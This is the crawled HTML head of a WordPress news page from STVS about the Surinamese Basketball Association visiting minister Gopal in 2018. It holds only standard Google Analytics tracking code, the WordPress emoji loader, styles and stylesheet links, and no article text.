

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stvs.sr/sport/2018/06/surinaamse-basketbal-associatie-op-bezoek-bij-minister-gopal/
body_size: 18306
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>Surinaamse Basketbal Associatie op bezoek bij minister Gopal &#8211; STVS</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Feed" href="https://stvs.sr/feed/" />
<link rel="alternate" type="application/rss+xml" title="STVS &raquo; Comments Feed" href="https://stvs.sr/comments/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.25.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-QP17HB69QC"  data-cfasync="false" data-wpfc-render="false" async></script>
			<script data-cfasync="false" data-wpfc-render="false">
				var em_version = '7.25.0';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/stvs.sr\/sport\/2018\/06\/surinaamse-basketbal-associatie-op-bezoek-bij-minister-gopal\/"};
				if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-QP17HB69QC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-QP17HB69QC', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stvs.sr\/wp-includes\/js\/wp-emoji-release.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://stvs.sr/wp-includes/css/dist/block-library/style.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<style id='pdfemb-pdf-embedder-viewer-style-inline-css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bepro-google-fonts-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap%7CRoboto%3Aital%2Cwght%400%2C100%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C700%3B0%2C900%3B1%2C100%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C700%3B1%2C900%26display%3Dswap%7CJost%3Aital%2Cwght%400%2C100%3B0%2C200%3B0%2C300%3B0%2C400%3B0%2C500%3B0%2C600%3B0%2C700%3B0%2C800%3B0%2C900%3B1%2C100%3B1%2C200%3B1%2C300%3B1%2C400%3B1%2C500%3B1%2C600%3B1%2C700%3B1%2C800%3B1%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext&#038;ver=6.4.7' media='all' />
<link rel='stylesheet' id='bepro-style-css' href='https://stvs.sr/wp-content/themes/bepro/style.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bootstrap.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linecons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/linecons/css/linecons.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-font-awesome-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/font-awesome/css/font-awesome.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-entypo-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/entypo/css/entypo.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-linearicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/lnr/css/lnr.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-typicons-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/typcn/css/typcn.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-unycon-css' href='https://stvs.sr/wp-content/plugins/unyson/framework/static/libs/unycon/unycon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_flaticon-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/bepro-icon.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='fw-option-type-icon-v2-pack-bepro_fontawsome-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/fontawsome.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.theme.default.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/owl.carousel.min.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='animate-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/animate.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/nice-select.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/slick.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightslider-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='lightcase-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/lightcase.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='jquery-mCustomScrollbar-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/jquery.mCustomScrollbar.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preset-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preset.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-theme-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/theme.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-responsive-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/responsive.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<link rel='stylesheet' id='bepro-preloader-css' href='https://stvs.sr/wp-content/themes/bepro/assets/css/preloader.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404' media='all' />
<script src="https://stvs.sr/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.25.0" id="exactmetrics-frontend-script-js"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/stvs.sr","hash_tracking":"false","v4_id":"G-QP17HB69QC"};</script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://stvs.sr/wp-json/" /><link rel="alternate" type="application/json" href="https://stvs.sr/wp-json/wp/v2/posts/4768" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://stvs.sr/xmlrpc.php?rsd" />
<link rel="canonical" href="https://stvs.sr/sport/2018/06/surinaamse-basketbal-associatie-op-bezoek-bij-minister-gopal/" />
<link rel="alternate" type="application/json+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2018%2F06%2Fsurinaamse-basketbal-associatie-op-bezoek-bij-minister-gopal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://stvs.sr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstvs.sr%2Fsport%2F2018%2F06%2Fsurinaamse-basketbal-associatie-op-bezoek-bij-minister-gopal%2F&#038;format=xml" />
